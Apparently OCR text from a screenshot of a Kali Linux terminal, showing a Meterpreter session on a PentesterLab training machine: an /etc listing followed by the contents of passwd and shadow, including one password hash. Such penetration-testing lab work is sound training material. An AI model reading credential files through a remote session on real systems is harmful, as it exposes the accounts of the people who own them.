 Applications Places Terminal Wed 17:16 1
root@kali: ~
File Edit View Search Terminal Help
100644/rw-r--r-- 11 fil 2019-12-18 18:07:22 +0530 hostname
100644/rw-r--r-- 297 fil 2019-12-18 18:07:22 +0530 hosts
40755/rwxr-xr-x 240 dir 2019-12-18 18:07:19 +0530 init.d
100664/rw-rw-r-- 713 fil 2014-10-02 13:27:24 +0530 inittab
100664/rw-rw-r-- 11 fil 2014-10-02 13:27:24 +0530 issue
100644/rw-r--r-- 4924 fil 2019-12-18 18:07:22 +0530 ld.so.cache
100664/rw-rw-r-- 15 fil 2014-10-02 13:27:24 +0530 ld.so.conf
100644/rw-r--r-- 956 fil 2014-10-02 13:27:24 +0530 mke2fs.conf
100664/rw-rw-r-- 46 fil 2014-10-02 13:27:24 +0530 modprobe.conf
100644/rw-r--r-- 508 fil 2014-09-25 12:00:01 +0530 motd
100444/r--r--r-- 0 fil 2019-12-18 18:15:40 +0530 mtab
100664/rw-rw-r-- 189 fil 2014-10-02 13:27:24 +0530 nsswitch.conf
100664/rw-rw-r-- 225 fil 2019-12-18 18:07:22 +0530 passwd
100664/rw-rw-r-- 225 fil 2019-12-18 18:07:21 +0530 passwd-
40775/rwxrwxr-x 60 dir 2019-12-18 18:07:19 +0530 pcmcia
100664/rw-rw-r-- 972 fil 2014-10-02 13:27:24 +0530 profile
40755/rwxr-xr-x 40 dir 2014-09-25 12:00:01 +0530 profile.d
100664/rw-rw-r-- 6455 fil 2014-10-02 13:27:24 +0530 protocols
40755/rwxr-xr-x 140 dir 2014-09-25 12:04:57 +0530 rc.d
100664/rw-rw-r-- 43 fil 2019-12-18 18:07:28 +0530 resolv.conf
100664/rw-rw-r-- 1615 fil 2014-10-02 13:27:24 +0530 rpc
100664/rw-rw-r-- 185 fil 2014-10-02 13:27:24 +0530 securetty
100644/rw-r--r-- 11351 fil 2014-10-02 13:27:24 +0530 services
100660/rw-rw---- 168 fil 2019-12-18 18:07:22 +0530 shadow
100660/rw-rw---- 135 fil 2019-12-18 18:07:21 +0530 shadow-
100664/rw-rw-r-- 52 fil 2014-10-02 13:27:24 +0530 shells
40775/rwxrwxr-x 120 dir 2019-12-18 18:07:22 +0530 skel
40755/rwxr-xr-x 240 dir 2019-12-18 18:07:22 +0530 ssl
100440/r--r----- 324 fil 2019-12-18 18:07:22 +0530 sudoers
40775/rwxrwxr-x 220 dir 2019-12-18 18:07:23 +0530 sysconfig
40775/rwxrwxr-x 60 dir 2019-12-18 18:07:19 +0530 udev
meterpreter > cat passwd
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
meterpreter > cat shadow
root:*:13525:0:99999:7:::
lp:*:13510:0:99999:7:::
nobody:*:13509:0:99999:7:::
tc::13646:0:99999:7:::
pentesterlab:$1$7rSGmOdf$pz3r0zvJKOxh9k1S.905z0:18248:0:99999:7:::
meterpreter >